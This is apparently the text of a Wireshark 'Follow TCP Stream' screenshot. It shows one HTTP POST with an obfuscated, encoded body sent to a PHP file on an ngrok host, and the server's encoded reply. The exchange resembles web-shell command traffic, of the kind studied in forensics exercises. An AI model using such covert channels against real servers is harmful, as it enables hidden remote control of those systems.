 Wireshark · Follow TCP Stream (tcp.stream eq 9) · eth0
POST /artikrh.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Host: a150b4a9.eu.ngrok.io
User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en) AppleWebKit/312.8 (KHTML, like Gecko) Safari/312.5
Connection: close
.XJ_Aaf.Yzk+W,so11a12a4a68f2Gqx5ev6t4ATRBAeG5NExNHoRMQo120bb3b9572cI.O5V$bDA2*7A!fmHTTP/1.1 200 OK
Date: Mon, 30 Mar 2020 07:13:30 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
1DGp1Y6lWKI3pJ2P11a12a4a68f2GqwBhARQhjBiMwU2Ig==120bb3b9572c